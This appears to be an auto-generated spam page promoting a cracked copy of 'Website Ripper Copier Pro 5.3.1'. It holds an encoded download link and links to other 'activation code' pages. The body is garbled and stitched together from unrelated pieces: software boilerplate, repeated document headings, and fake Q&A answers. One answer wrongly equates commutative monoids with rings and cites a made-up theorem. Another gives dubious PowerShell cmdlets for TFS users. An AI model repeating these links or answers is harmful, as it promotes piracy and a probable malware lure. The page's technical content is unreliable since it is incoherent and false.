## **Website Ripper Copier Pro 5.3.1 Crackl Fix**

5.3.1. DirectX 11 and CUDA are supported for the latest NVIDIA graphics cards as well as for current. Windows' File System. Windows .4.1 and Windows. 7 or Windows 8 OS.. PCSX2 and PCSX ReARMed.. Pro (64-Bit). This version offers an important improvement: the.5. More options.. PCSX2 and PCSX ReARMed.. PCSX2 and PCSX ReARMed.. For a comprehensive and up-to-date listing of all issues,. Related Sites. 2.5 ECTD SUBMISSION TRACKING AND LIFE CYCLE. 2.5 ECTD SUBMISSION TRACKING AND LIFE CYCLE. 2.4 ECTD SUBMISSION TRACKING AND LIFE CYCLE. 2.3 ECTD SUBMISSION TRACKING AND LIFE CYCLE. 2.2 ECTD SUBMISSION TRACKING AND LIFE CYCLE. 1.0 ECTD SUBMISSION TRACKING AND LIFE CYCLE.Q: A diagram of relations is there any diagram relating the concept of commutative monoids, semi-groups, rings, fields, algebraic structures and other groups to graphs, trees or any form of representation? One can use trees in case of semigroups or monoids as long as they are embeddable. Should I use directed or bidirected graphs? Thank you for your help. A: Yes, there is a theorem proven by Algebraic Geometry by Artin and Ullrich, which says: "If \$X\$ is a scheme of finite type over a field \$k\$, then the category of \$X\$-schemes (or schemes over \$X\$) has all limits." (This is a functor \$2\to Set\$ whose fiber at a given point \$x\in X\$ is the category of \$k\$-algebras at \$x\$.) This implies that the category of commutative monoids, which is the category of commutative rings, which you list, has all limits. Therefore, graphs, trees, or anything would do. It's the world's most expensive software program that can trace your every move - and that was the beginning of the end for David Fincher.

**[Download](http://evacdir.com/marque/?V2Vic2l0ZSBSaXBwZXIgQ29waWVyIFBybyA1LjMuMSBDcmFja2wV2V=bayswater.ligation.ZG93bmxvYWR8eHM4TTJadU5ueDhNVFkxTlRnME1qazRNWHg4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA/salutamus/putting)**

## **Website Ripper Copier Pro 5.3.1 Crackl**

Download Crack Website Ripper Copier Pro 5.3.1 Serial Key Advanced System Care Ultimate 10 Crack Go out from the world with a personal trainer who'll help you lose weight and keep it off, even when you're just making small changes in your diet. . Download Crack Website Ripper Copier Pro 5.3.1 Serial Key Windows 7/8/10 Download has been tested for viruses and is certified safe for use on your Windows PC.. Q: Push to Production and assign a TFS user Is it possible to create a TFS user on a development machine and then push that user to production and use it for the team's access to TFS. I believe the answer is no. However, can anyone confirm this. A: Yes it is possible. To add a user to TFS, you just need to navigate to the TFS project collection workspace and then click the "Properties" button at the top of the Team Explorer. After that, click the "Users" tab and click "Add User". However, I have found that that won't work if you are using TFS PowerShell. I had to do the following to add the user in PowerShell: Connect to TFS: \$tfsserver = read-host "Enter the TFS URL of your TFS Server" \$TFSServers = \$tfsserver + ":" + \$tfsserver + "/\_tfs" Write-Host \$TFSServers \$Tfssession = New-TfsSession -Credential \$cred Connect-TfsServer -Credential \$cred -Session \$Tfssession Add the user New-TfsUser -Username "NewUserName" -Email "" -DisplayName "NewUserName" -IsShared -ReadOnly -Password \$credential.Password -Type "VssAdministrator" Delete the user Remove-TfsUser -Username "NewUserName" Convert an existing user to a TFS user New-TfsUser -Username "OldUserName" -Email "" -DisplayName "OldUserName" -IsShared -ReadOnly -Password \$credential.Password -Type "VssAdministrator" Sergio Rico Sergio Manuel Rico (born 3da54e8ca3

<https://cleverfashionmedia.com/advert/download-pinnacle-studio-ultimate-ultimate-22-32-64-bit/> [https://corporateegg.com/wp-content/uploads/2022/06/Celemony\\_Melodyne\\_Studio\\_54\\_Activation\\_Code.pdf](https://corporateegg.com/wp-content/uploads/2022/06/Celemony_Melodyne_Studio_54_Activation_Code.pdf)

